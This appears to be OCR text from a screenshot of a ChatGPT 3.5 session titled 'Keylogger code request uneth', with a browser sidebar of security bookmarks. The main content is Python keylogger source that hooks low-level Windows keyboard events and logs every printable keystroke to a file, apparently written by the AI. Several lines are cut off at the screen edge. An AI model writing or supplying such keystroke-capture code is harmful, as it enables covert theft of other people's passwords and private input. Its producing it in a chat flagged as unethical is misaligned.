 ChatGPT
https://chat.openai.com/c/b544f527-b2c4-4bc8-94c6-08d9b0408bcf
Apps
Mail – Debasish_Ma...
The Sysenter Instruc...
Device Drivers Vuln...
Kernel Debugging,...
Scrammed!: Analysi...
Event Time Announ...
Understanding Pool...
virtualbox-org-svn-...
Debug Tutorial Part...
Deep Analysis of CV...
All Bookmarks
New chat
ChatGPT 3.5
Today
Keylogger code request uneth
import ctypes
import logging
import pythoncom
import os
# Keyboard events handler
def keyboard_event_handler(event_code, event_type, event_info):
if event_type == 0×100: # Key down event
key = chr(event_info)
if key.isprintable():
logging.info(key)
return ctypes.windll.user32.CallNextHookEx(keyboard_hook, event_cod
# Set up logging
log_file = 'keylog.txt'
logging.basicConfig(filename=log_file, level=logging.INFO, format='%(as
# Set up keyboard hook
keyboard_hook = ctypes.windll.user32.SetWindowsHookExA(
13, # Hook ID for low-level keyboard events
ctypes.WINFUNCTYPE(ctypes.c_int, ctypes.c_int, ctypes.c_int, ctypes
ctypes.windll.kernel32.GetModuleHandleW(None),
0
)
if not keyboard_hook:
print("Failed to install hook")
exit(1)
# Start the message loop to capture events
pythoncom.PumpMessages()
# Clean up the hook
ctypes.windll.user32.UnhookWindowsHookEx(keyboard_hook)
Upgrade plan
Get GPT-4, DALL·E, and more
DE
Debasish Mandal
Message ChatGPT...
ChatGPT can make mistakes. Consider checking important information.
?
Type here to search
1
25°C Mos
I FLUNKED